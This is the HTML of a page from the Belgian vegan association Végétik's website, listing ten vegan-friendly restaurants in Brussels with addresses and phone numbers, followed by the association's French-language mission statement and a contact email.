button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "3";
block_tdi_132.block_type = "td_block_11";
block_tdi_132.post_count = "10";
block_tdi_132.found_posts = "10";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "1";
tdBlocksArray.push(block_tdi_132);
</script><div class="td-block-title-wrap"></div><div id=tdi_132 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/le-botaniste/" rel="bookmark" class="td-image-wrap " title="Le botaniste" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le botaniste" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2023/10/258118978_5006907872666296_5793210573166629153_n-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/le-botaniste/" rel="bookmark" title="Le botaniste">Le botaniste</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-08T15:44:18+01:00" >8 octobre 2023</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/le-botaniste/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Restaurants 100% végétal proposant entre autres des bols originaux et savoureux.



Rue Franklin 2, 1000 Brussels+32 2 646 44 47



Rue du Bailli 10, 1000 Brussels+32 2 375 48 43
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/restaurant-les-4-jeudis/" rel="bookmark" class="td-image-wrap " title="Restaurant les 4 jeudis" ><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurant les 4 jeudis" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2023/10/305498939_767924067848196_5360495164794775983_n-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/restaurant-les-4-jeudis/" rel="bookmark" title="Restaurant les 4 jeudis">Restaurant les 4 jeudis</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-08T15:32:54+01:00" >8 octobre 2023</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/restaurant-les-4-jeudis/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Ce restaurant propose une cuisine totalement végétale avec des produits frais, bio et sans gluten.



Rue du Marteau 36A, 1210 Bruxelles



+32 2 721 10 49
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/restaurant-den-teepot/" rel="bookmark" class="td-image-wrap " title="Restaurant Den Teepot" ><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurant Den Teepot" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2023/10/4697129477_2bdf02b350_o-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/restaurant-den-teepot/" rel="bookmark" title="Restaurant Den Teepot">Restaurant Den Teepot</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-01T12:35:15+01:00" >1 octobre 2023</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/restaurant-den-teepot/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Restaurant situé au dessus d&#039;un magasin bio qui fait la part belle à la cuisine macrobiotique.



Rue des Chartreux 66, 1000 Bruxelles



+32 2 511 94 02
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/restaurant-fin-de-siecle/" rel="bookmark" class="td-image-wrap " title="Restaurant Fin de Siècle" ><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurant Fin de Siècle" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2023/02/77091687_106481284162135_3982704962919464960_n-194x150.png"  width="194" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/restaurant-fin-de-siecle/" rel="bookmark" title="Restaurant Fin de Siècle">Restaurant Fin de Siècle</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-05T12:14:36+01:00" >5 février 2023</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/restaurant-fin-de-siecle/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Brasserie proposant quelques options véganes concentrant son énergie sur l’authenticité de la cuisine, l’hospitalité, la précision du service.



Rue des Chartreux 9, 1000 Bruxelles



+32 493 37 80 62
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/restaurant-tan/" rel="bookmark" class="td-image-wrap " title="Restaurant TAN" ><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurant TAN" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2023/02/img_2546_1-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/restaurant-tan/" rel="bookmark" title="Restaurant TAN">Restaurant TAN</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-05T12:06:53+01:00" >5 février 2023</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/restaurant-tan/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
TAN est un espace dont la vocation est de faire découvrir, pour l’ensemble des repas d’une journée (petit déjeuner, déjeuner, goûter, dîner), une cuisine inédite et savoureuse.



Rue de l’Aqueduc 95, 1050 Bruxelles



+32 2 537 87 87
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/restaurant-tiger/" rel="bookmark" class="td-image-wrap " title="Restaurant Tiger" ><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurant Tiger" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2022/10/276090636_102827335709996_411139037652509278_n-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/restaurant-tiger/" rel="bookmark" title="Restaurant Tiger">Restaurant Tiger</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T10:28:02+01:00" >14 octobre 2022</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/restaurant-tiger/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Petit dernier parmi les nouveaux restaurants situés dans le Quartier Montgomery, à Bruxelles, le TIGER offre une remarquable combinaison entre atmosphère décontractée et élégante. Ce restaurant propose plusieurs options véganes.



Boulevard Saint-Michel 17, 1040 Etterbeek



+32 2 767 80 09
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/restaurant-the-judgy-vegan/" rel="bookmark" class="td-image-wrap " title="Restaurant The Judgy Vegan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurant The Judgy Vegan" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2022/05/13256480_1628003417524293_1682327106708299793_n-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/restaurant-the-judgy-vegan/" rel="bookmark" title="Restaurant The Judgy Vegan">Restaurant The Judgy Vegan</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-10T08:23:31+01:00" >10 mai 2022</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/restaurant-the-judgy-vegan/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
The Judgy Vegan est un restaurant où vous pouvez déguster des pâtisseries végétaliennes, des plats salés et siroter notre limonade maison. Sans aucun produit issu de l’exploitation animale. Le plus souvent Fairtrade - bio - local. Options quotidiennes sans gluten. Emballages et mobilier éco-friendly. Le tout, à prix abordables!


Rue des Capucins 55, 1000 Bruxelles
+32 2 540 80 38

                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/lucifer-lives-cafe-vegan/" rel="bookmark" class="td-image-wrap " title="Lucifer lives café vegan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lucifer lives café vegan" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2022/05/69355487_1116302428569742_3147361620875804672_n-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/lucifer-lives-cafe-vegan/" rel="bookmark" title="Lucifer lives café vegan">Lucifer lives café vegan</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-10T08:21:02+01:00" >10 mai 2022</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/lucifer-lives-cafe-vegan/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Lucifer Lives est un espresso bar avec des pâtisseries 100% vegan!

Rue Haute 120, 1000 Bruxelles                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/restaurant-vegan-liu-lin/" rel="bookmark" class="td-image-wrap " title="Restaurant vegan Liu Lin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurant vegan Liu Lin" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2022/05/52057056_2222394694665277_4297023713456422912_n-218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/restaurant-vegan-liu-lin/" rel="bookmark" title="Restaurant vegan Liu Lin">Restaurant vegan Liu Lin</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-10T08:18:55+01:00" >10 mai 2022</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/restaurant-vegan-liu-lin/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Liu Lin est un restaurant vegan de street food inspiré de Taïwan fondé par 2 sœurs, Liu et Lin.
Elles partagent toutes deux une passion pour la nourriture et un mode de vie à base de plantes.
Rue Haute 20, 1000 Bruxelles
+32 2 455 08 30                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/restaurant-vegan-greenhouse/" rel="bookmark" class="td-image-wrap " title="Restaurant Vegan Greenhouse" ><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurant Vegan Greenhouse" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2022/05/71894001_1755345658106541_9144370356872544256_n-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/restaurant-vegan-greenhouse/" rel="bookmark" title="Restaurant Vegan Greenhouse">Restaurant Vegan Greenhouse</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-10T08:18:00+01:00" >10 mai 2022</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/restaurant-vegan-greenhouse/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Greenhouse est un restaurant cru et vegan avec des produits frais et faits maison. Situé à Ixelles, près de la place Flagey et de l&#039;hôtel de ville.
Rue Lesbroussart 120, 1050 Ixelles
+32 484 57 08 40                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div><div id="tdi_133" class="tdc-row"><div class="vc_row tdi_134  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_134,
                .tdi_134 .tdc-columns{
                    min-height: 0;
                }.tdi_134,
				.tdi_134 .tdc-columns{
				    display: block;
				}.tdi_134 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_134{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_134 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_134{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_133_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_133_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.vegetik.org/wp-content/uploads/2021/12/3.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_133_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_136  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_136{
                    vertical-align: baseline;
                }.tdi_136 > .wpb_wrapper,
				.tdi_136 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_136 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_136 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_136 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_138 "><div class="td-fix-index"><p><iframe src="https://www.google.com/maps/d/embed?mid=18QjGHNFPPpVhzGJ7oja8HWbLuHI" width="950" height="650"></iframe></p></div></div><div class="td_block_wrap tdb_header_logo tdi_139 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_139" >
<style>

/* inline tdc_css att */

.tdi_139{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139 .tdb-logo-a,
                .tdi_139 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_139 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_139 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_139 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_139 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_139 .tdb-logo-text-title{
                    display: none;
                }.tdi_139 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_139 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.vegetik.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.vegetik.org/wp-content/uploads/2021/12/transpa.fw_-300x258.png" src="http://www.vegetik.org/wp-content/uploads/2017/02/logo-transparent.fw_.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">VEGETIK ASBL</span><span class="tdb-logo-text-tagline">VEGETIK ASBL</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_140 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" >
<style>

/* inline tdc_css att */

.tdi_140{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_140{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_140{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_140{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_140{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_140 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_140 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">L'ASBL Végétik est une association de citoyens fondée le 3 mai 2011 à Liège et
compte aujourd'hui une centaine de membres et une trentaine de bénévoles actifs
ainsi que de nombreux sympathisants. 
Elle a pour objectif général d'inciter les citoyens belges
à végétaliser leur alimentation.
Elle est née d'un triple constat:
1) Comme cela a été observé dans le rapport commun de l'OMS et de la FAO
intitulé « Alimentation, nutrition et prévention des maladies chroniques », Les
habitudes alimentaires ont considérablement évolué depuis le milieu du XXe siècle.
Une alimentation riche en graisses et en aliments à forte densité énergétique,
centrée autour de produits d'origine animale, a remplacé l'alimentation traditionnelle
principalement basée sur des denrées d'origine végétale. Cela a joué un rôle clé
dans l'augmentation de la prévalence des maladies chroniques d'origine
nutritionnelle : obésité, diabète, maladies cardio-vasculaires, cancers et ostéoporose
principalement.1
2) Le modèle alimentaire occidental pose également des problèmes aux niveaux
écologique et agronomique. En effet, transformer des protéines végétales en
protéines animales par l'intermédiaire de l'élevage a pour conséquence un énorme
gaspillage de ressources naturelles précieuses dans le contexte d'une augmentation
importante de la démographie humaine.
En privilégiant la production animale à la place de la production végétale, ce
système exerce une pression écologique intenable à long terme. Gros
consommateur d'eau, de terres agricoles, d'énergies fossiles, de pesticides et
d'engrais, il génère de surcroît une pollution importante et est très certainement, une
des causes principales de la détérioration des écosystèmes par les activités
humaines.
Changer nos habitudes alimentaires est donc une question de bon sens. Il est urgent
de favoriser des aliments produits près de chez nous par une agriculture de qualité et
qui font la part belle aux fruits et légumes ainsi qu'aux céréales et aux légumineuses.
Les actions de L'ASBL Végétik s'inscrivent toutes dans cette perspective.
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_141 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" >
<style>

/* inline tdc_css att */

.tdi_141{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
margin-top:15px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_141{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_141 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_141 .tdm-descr a{
                    color: #008d7f;
                }
</style><p class="tdm-descr">Contact us: <a href="mailto:vegetik@gmail.com">vegetik@gmail.com</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_142 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>
.tdi_143 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_143 .tdm-social-item i.td-icon-twitter,
				.tdi_143 .tdm-social-item i.td-icon-linkedin,
				.tdi_143 .tdm-social-item i.td-icon-pinterest,
				.tdi_143 .tdm-social-item i.td-icon-blogger,
				.tdi_143 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_143 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_143 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_143 .tdm-social-item i,
				.tds-team-member2 .tdi_143.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_143 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_143 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_143 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_143 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_143 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_143"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="#" class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i></a><a href="#" class="tdm-social-text">Pinterest</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Tumblr" class="tdm-social-item"><i class="td-icon-font td-icon-tumblr"></i></a><a href="#" class="tdm-social-text">Tumblr</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div><div id="tdi_144" class="tdc-row"><div class="vc_row tdi_145  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_145,
                .tdi_145 .tdc-columns{
                    min-height: 0;
                }.tdi_145,
				.tdi_145 .tdc-columns{
				    display: block;
				}.tdi_145 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_145.tdc-row-content-vert-center,
                    .tdi_145.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_145.tdc-row-content-vert-bottom,
                    .tdi_145.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_145.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_145.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_145{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_145 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_145{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_145{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_144_rand_style td-element-style" ><style>
.tdi_144_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_147  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_147{
                    vertical-align: baseline;
                }.tdi_147 > .wpb_wrapper,
				.tdi_147 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_147 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_147 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_147 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_147{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_148 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_148{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_148{
                    text-align: left !important;
                }.tdi_148 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_148 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">&copy; Copyright - Newspaper WordPress Theme by TagDiv</p></div></div></div><div class="vc_column tdi_150  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_150{
                    vertical-align: baseline;
                }.tdi_150 > .wpb_wrapper,
				.tdi_150 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_150 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_150 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_150 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_150{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_150{
justify-content:center !important;
text-align:center !important;
}
}

